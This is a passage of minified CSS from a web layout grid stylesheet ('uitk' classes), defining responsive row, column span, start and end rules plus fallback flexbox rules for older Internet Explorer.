36rem){.uitk-layout-grid-item-rowend-medium-1{grid-row-end:1}.uitk-layout-grid-item-rowend-medium-2{grid-row-end:2}.uitk-layout-grid-item-rowend-medium-3{grid-row-end:3}.uitk-layout-grid-item-rowend-medium-4{grid-row-end:4}.uitk-layout-grid-item-rowend-medium-5{grid-row-end:5}.uitk-layout-grid-item-rowend-medium-6{grid-row-end:6}.uitk-layout-grid-item-rowend-medium-7{grid-row-end:7}.uitk-layout-grid-item-rowend-medium-8{grid-row-end:8}.uitk-layout-grid-item-rowend-medium-9{grid-row-end:9}.uitk-layout-grid-item-rowend-medium-10{grid-row-end:10}.uitk-layout-grid-item-rowend-medium-11{grid-row-end:11}.uitk-layout-grid-item-rowend-medium-12{grid-row-end:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-rowend-large-1{grid-row-end:1}.uitk-layout-grid-item-rowend-large-2{grid-row-end:2}.uitk-layout-grid-item-rowend-large-3{grid-row-end:3}.uitk-layout-grid-item-rowend-large-4{grid-row-end:4}.uitk-layout-grid-item-rowend-large-5{grid-row-end:5}.uitk-layout-grid-item-rowend-large-6{grid-row-end:6}.uitk-layout-grid-item-rowend-large-7{grid-row-end:7}.uitk-layout-grid-item-rowend-large-8{grid-row-end:8}.uitk-layout-grid-item-rowend-large-9{grid-row-end:9}.uitk-layout-grid-item-rowend-large-10{grid-row-end:10}.uitk-layout-grid-item-rowend-large-11{grid-row-end:11}.uitk-layout-grid-item-rowend-large-12{grid-row-end:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-rowend-extra_large-1{grid-row-end:1}.uitk-layout-grid-item-rowend-extra_large-2{grid-row-end:2}.uitk-layout-grid-item-rowend-extra_large-3{grid-row-end:3}.uitk-layout-grid-item-rowend-extra_large-4{grid-row-end:4}.uitk-layout-grid-item-rowend-extra_large-5{grid-row-end:5}.uitk-layout-grid-item-rowend-extra_large-6{grid-row-end:6}.uitk-layout-grid-item-rowend-extra_large-7{grid-row-end:7}.uitk-layout-grid-item-rowend-extra_large-8{grid-row-end:8}.uitk-layout-grid-item-rowend-extra_large-9{grid-row-end:9}.uitk-layout-grid-item-rowend-extra_large-10{grid-row-end:10}.uitk-layout-grid-item-rowend-extra_large-11{grid-row-end:11}.uitk-layout-grid-item-rowend-extra_large-12{grid-row-end:12}}.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-item-columnspan-small-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-item-columnspan-small-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-item-columnspan-small-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-item-columnspan-small-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-item-columnspan-small-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-item-columnspan-small-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-item-columnspan-small-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-item-columnspan-small-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-9,.uitk-layout-grid-item-columnspan-small-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-10,.uitk-layout-grid-item-columnspan-small-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-11,.uitk-layout-grid-item-columnspan-small-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-12,.uitk-layout-grid-item-columnspan-small-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-all,.uitk-layout-grid-item-columnspan-small-all{grid-column:1 / -1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-columnspan-medium-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-medium-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-medium-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-medium-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-medium-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-medium-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-medium-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-medium-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-medium-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-medium-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-medium-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-medium-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-medium-all{grid-column:1 / -1}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-columnspan-large-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-large-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-large-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-large-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-large-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-large-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-large-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-large-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-large-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-large-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-large-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-large-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-large-all{grid-column:1 / -1}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-columnspan-extra_large-1{grid-column-start:span 1}.uitk-layout-grid-item-columnspan-extra_large-2{grid-column-start:span 2}.uitk-layout-grid-item-columnspan-extra_large-3{grid-column-start:span 3}.uitk-layout-grid-item-columnspan-extra_large-4{grid-column-start:span 4}.uitk-layout-grid-item-columnspan-extra_large-5{grid-column-start:span 5}.uitk-layout-grid-item-columnspan-extra_large-6{grid-column-start:span 6}.uitk-layout-grid-item-columnspan-extra_large-7{grid-column-start:span 7}.uitk-layout-grid-item-columnspan-extra_large-8{grid-column-start:span 8}.uitk-layout-grid-item-columnspan-extra_large-9{grid-column-start:span 9}.uitk-layout-grid-item-columnspan-extra_large-10{grid-column-start:span 10}.uitk-layout-grid-item-columnspan-extra_large-11{grid-column-start:span 11}.uitk-layout-grid-item-columnspan-extra_large-12{grid-column-start:span 12}.uitk-layout-grid-item-columnspan-extra_large-all{grid-column:1 / -1}}.uitk-layout-grid-item-columnstart-1,.uitk-layout-grid-item-columnstart-small-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-2,.uitk-layout-grid-item-columnstart-small-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-3,.uitk-layout-grid-item-columnstart-small-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-4,.uitk-layout-grid-item-columnstart-small-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-5,.uitk-layout-grid-item-columnstart-small-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-6,.uitk-layout-grid-item-columnstart-small-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-7,.uitk-layout-grid-item-columnstart-small-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-8,.uitk-layout-grid-item-columnstart-small-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-9,.uitk-layout-grid-item-columnstart-small-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-10,.uitk-layout-grid-item-columnstart-small-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-11,.uitk-layout-grid-item-columnstart-small-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-12,.uitk-layout-grid-item-columnstart-small-12{grid-column-start:12}.uitk-layout-grid-item-columnstart-end,.uitk-layout-grid-item-columnstart-small-end{grid-column-start:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-columnstart-medium-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-medium-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-medium-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-medium-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-medium-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-medium-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-medium-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-medium-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-medium-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-medium-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-medium-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-medium-12{grid-column-start:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-columnstart-large-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-large-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-large-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-large-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-large-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-large-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-large-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-large-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-large-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-large-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-large-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-large-12{grid-column-start:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-columnstart-extra_large-1{grid-column-start:1}.uitk-layout-grid-item-columnstart-extra_large-2{grid-column-start:2}.uitk-layout-grid-item-columnstart-extra_large-3{grid-column-start:3}.uitk-layout-grid-item-columnstart-extra_large-4{grid-column-start:4}.uitk-layout-grid-item-columnstart-extra_large-5{grid-column-start:5}.uitk-layout-grid-item-columnstart-extra_large-6{grid-column-start:6}.uitk-layout-grid-item-columnstart-extra_large-7{grid-column-start:7}.uitk-layout-grid-item-columnstart-extra_large-8{grid-column-start:8}.uitk-layout-grid-item-columnstart-extra_large-9{grid-column-start:9}.uitk-layout-grid-item-columnstart-extra_large-10{grid-column-start:10}.uitk-layout-grid-item-columnstart-extra_large-11{grid-column-start:11}.uitk-layout-grid-item-columnstart-extra_large-12{grid-column-start:12}}.uitk-layout-grid-item-columnend-1,.uitk-layout-grid-item-columnend-small-1{grid-column-end:1}.uitk-layout-grid-item-columnend-2,.uitk-layout-grid-item-columnend-small-2{grid-column-end:2}.uitk-layout-grid-item-columnend-3,.uitk-layout-grid-item-columnend-small-3{grid-column-end:3}.uitk-layout-grid-item-columnend-4,.uitk-layout-grid-item-columnend-small-4{grid-column-end:4}.uitk-layout-grid-item-columnend-5,.uitk-layout-grid-item-columnend-small-5{grid-column-end:5}.uitk-layout-grid-item-columnend-6,.uitk-layout-grid-item-columnend-small-6{grid-column-end:6}.uitk-layout-grid-item-columnend-7,.uitk-layout-grid-item-columnend-small-7{grid-column-end:7}.uitk-layout-grid-item-columnend-8,.uitk-layout-grid-item-columnend-small-8{grid-column-end:8}.uitk-layout-grid-item-columnend-9,.uitk-layout-grid-item-columnend-small-9{grid-column-end:9}.uitk-layout-grid-item-columnend-10,.uitk-layout-grid-item-columnend-small-10{grid-column-end:10}.uitk-layout-grid-item-columnend-11,.uitk-layout-grid-item-columnend-small-11{grid-column-end:11}.uitk-layout-grid-item-columnend-12,.uitk-layout-grid-item-columnend-small-12{grid-column-end:12}.uitk-layout-grid-item-columnend-end,.uitk-layout-grid-item-columnend-small-end{grid-column-end:-1}@media screen and (min-width: 36rem){.uitk-layout-grid-item-columnend-medium-1{grid-column-end:1}.uitk-layout-grid-item-columnend-medium-2{grid-column-end:2}.uitk-layout-grid-item-columnend-medium-3{grid-column-end:3}.uitk-layout-grid-item-columnend-medium-4{grid-column-end:4}.uitk-layout-grid-item-columnend-medium-5{grid-column-end:5}.uitk-layout-grid-item-columnend-medium-6{grid-column-end:6}.uitk-layout-grid-item-columnend-medium-7{grid-column-end:7}.uitk-layout-grid-item-columnend-medium-8{grid-column-end:8}.uitk-layout-grid-item-columnend-medium-9{grid-column-end:9}.uitk-layout-grid-item-columnend-medium-10{grid-column-end:10}.uitk-layout-grid-item-columnend-medium-11{grid-column-end:11}.uitk-layout-grid-item-columnend-medium-12{grid-column-end:12}}@media screen and (min-width: 62rem){.uitk-layout-grid-item-columnend-large-1{grid-column-end:1}.uitk-layout-grid-item-columnend-large-2{grid-column-end:2}.uitk-layout-grid-item-columnend-large-3{grid-column-end:3}.uitk-layout-grid-item-columnend-large-4{grid-column-end:4}.uitk-layout-grid-item-columnend-large-5{grid-column-end:5}.uitk-layout-grid-item-columnend-large-6{grid-column-end:6}.uitk-layout-grid-item-columnend-large-7{grid-column-end:7}.uitk-layout-grid-item-columnend-large-8{grid-column-end:8}.uitk-layout-grid-item-columnend-large-9{grid-column-end:9}.uitk-layout-grid-item-columnend-large-10{grid-column-end:10}.uitk-layout-grid-item-columnend-large-11{grid-column-end:11}.uitk-layout-grid-item-columnend-large-12{grid-column-end:12}}@media screen and (min-width: 75rem){.uitk-layout-grid-item-columnend-extra_large-1{grid-column-end:1}.uitk-layout-grid-item-columnend-extra_large-2{grid-column-end:2}.uitk-layout-grid-item-columnend-extra_large-3{grid-column-end:3}.uitk-layout-grid-item-columnend-extra_large-4{grid-column-end:4}.uitk-layout-grid-item-columnend-extra_large-5{grid-column-end:5}.uitk-layout-grid-item-columnend-extra_large-6{grid-column-end:6}.uitk-layout-grid-item-columnend-extra_large-7{grid-column-end:7}.uitk-layout-grid-item-columnend-extra_large-8{grid-column-end:8}.uitk-layout-grid-item-columnend-extra_large-9{grid-column-end:9}.uitk-layout-grid-item-columnend-extra_large-10{grid-column-end:10}.uitk-layout-grid-item-columnend-extra_large-11{grid-column-end:11}.uitk-layout-grid-item-columnend-extra_large-12{grid-column-end:12}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:calc(-0.75rem / 2)}.uitk-layout-grid-item{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;width:100%;margin:calc(0.75rem / 2)}.uitk-layout-grid-item,.uitk-layout-grid-item-columnspan-all{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-item-align-self-start{-webkit-align-self:flex-start;align-self:flex-start}.uitk-layout-grid-item-align-self-end{-webkit-align-self:flex-end;align-self:flex-end}.uitk-layout-grid-item-align-self-center{-webkit-align-self:center;align-self:center}.uitk-layout-grid-item-align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.uitk-layout-grid-align-items-start,.uitk-layout-grid-align-content-start{-webkit-align-content:flex-start;align-content:flex-start}.uitk-layout-grid-justify-items-start,.uitk-layout-grid-justify-content-start{-webkit-justify-content:flex-start;justify-content:flex-start}.uitk-layout-grid-align-items-end,.uitk-layout-grid-align-content-end{-webkit-align-content:flex-end;align-content:flex-end}.uitk-layout-grid-justify-items-end,.uitk-layout-grid-justify-content-end{-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-layout-grid-align-items-center,.uitk-layout-grid-align-content-center{-webkit-align-content:center;align-content:center}.uitk-layout-grid-justify-items-center,.uitk-layout-grid-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-layout-grid-align-items-stretch,.uitk-layout-grid-align-content-stretch{-webkit-align-content:stretch;align-content:stretch}.uitk-layout-grid-justify-items-stretch,.uitk-layout-grid-justify-content-stretch{-webkit-justify-content:stretch;justify-content:stretch}.uitk-layout-grid-align-items-space-around,.uitk-layout-grid-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-layout-grid-justify-items-space-around,.uitk-layout-grid-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-layout-grid-align-items-space-between,.uitk-layout-grid-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-layout-grid-justify-items-space-between,.uitk-layout-grid-justify-content-space-between{-webkit-justify-content:space-between;justify-content:space-between}.uitk-layout-grid-align-items-space-evenly,.uitk-layout-grid-align-content-space-evenly{-webkit-align-content:space-evenly;align-content:space-evenly}.uitk-layout-grid-justify-items-space-evenly,.uitk-layout-grid-justify-content-space-evenly{-webkit-justify-content:space-evenly;justify-content:space-evenly}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-2>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-2>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-2>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-2>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-2>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-2>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-2>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-2>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-2>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(50% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-3>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-3>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-3>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(33.33333% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-4>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-4>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-4>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(25% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-5,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-6>.uitk-layout-grid-item-columnspan-small-6,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item-columnspan-small-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-6>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item-columnspan-medium-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(16.66667% - 